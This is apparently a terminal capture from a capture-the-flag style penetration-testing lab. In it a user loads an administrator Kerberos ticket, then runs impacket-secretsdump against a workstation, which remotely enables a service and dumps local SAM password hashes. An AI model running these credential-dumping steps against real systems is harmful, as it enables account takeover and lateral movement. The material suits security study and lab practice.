 sh4n4c1@hh:~/lab/vulnlab/Reflection# export KRB5CCNAME=administrator.ccache
sh4n4c1@hh:~/lab/vulnlab/Reflection# klist
Ticket cache: FILE:administrator.ccache
Default principal: administrator@reflection.vl
Valid starting Expires Service principal
04/12/2024 15:36:14 04/13/2024 01:36:11 cifs/ws01.reflection.vl@REFLECTION.VL
renew until 04/13/2024 15:36:11
sh4n4c1@hh:~/lab/vulnlab/Reflection# pc -f
sh4n4c1@hh:~/lab/vulnlab/Reflection# impacket-secretsdump -k -no-pass administrator@ws01.reflection.
vl
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x7ed33ac4a19a5ea7635d402e58c0055f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a29542cb2707bf6d6c1d2c9311b0ff02:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::